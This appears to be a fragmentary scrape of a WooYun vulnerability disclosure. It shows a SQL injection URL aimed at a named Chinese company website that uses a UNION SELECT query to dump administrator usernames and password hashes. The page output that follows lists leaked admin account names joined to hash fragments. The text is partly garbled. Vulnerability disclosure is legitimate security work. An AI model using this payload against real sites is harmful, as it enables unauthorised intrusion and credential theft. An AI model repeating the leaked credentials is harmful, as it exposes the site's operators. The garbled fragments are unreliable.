 http://www.gkzj.com/news_show.php?id=-385 UNION SELECT 1,group_concat(adminuser,0x5e,adminpassword),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23 from kuwebs_admin
Enable Post data Enable Referrer
News Center
新闻中心
公司要闻
行业新闻
招标公告
联系我们
CONTACT US
在线留言
MESSAGE
加入我们
JOIN US
在线留言
当前位置：首页 >> 新闻中心 >> 在线留言
admin^79b027 9bf8f2c175,质量管理^e10adc39 20f883e,办公室
9abbe56e057f20f883e,销售部^e 057f20f883e,采购部
bbe56e057f20f883e
来源：13 浏览次数：14 次 发布时间16
3
点击返回
TOP
www.wooyun.org